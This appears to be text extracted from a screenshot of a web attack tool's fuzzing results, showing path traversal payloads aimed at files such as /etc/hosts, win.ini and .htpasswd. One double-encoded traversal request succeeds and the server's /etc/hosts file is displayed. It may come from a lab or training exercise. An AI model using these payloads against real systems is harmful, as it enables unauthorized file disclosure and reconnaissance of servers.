 Results Positions Payloads Resource pool Settings
Filter: Showing all items
Request Payload Status Error Timeout Length Comment
0 200 104930
192 .%252e%252f.%252e%252f.%252e%252f.%252e%252f.%252e... 200 267
1 /{BASE} 400 136
2 ./{BASE} 400 136
3 ../{BASE} 400 136
4 /./{BASE} 400 136
5 /../{BASE} 400 136
6 xxx/../{BASE} 400 136
7 {BASE}::$DATA 400 136
8 ../../../../../../../../../../../../etc/hosts 400 136
9 ..\..\..\..\..\..\..\..\..\..\..\..\windows/win.ini 400 136
10 .htpasswd 400 136
11 ../.htpasswd 400 136
12 ../../.htpasswd 400 136
13 ../../../.htpasswd 400 136
Request Response
Pretty Raw Hex Render
1 HTTP/2 200 OK
2 Content-Type: image/jpeg
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 174
5
6 127.0.0.1 localhost
7 ::1 localhost ip6-localhost ip6-loopback
8 fe00::0 ip6-localnet
9 ff00::0 ip6-mcastprefix
10 ff02::1 ip6-allnodes
11 ff02::2 ip6-allrouters
12 172.17.0.5 d588547442d6
13
Search...
Paused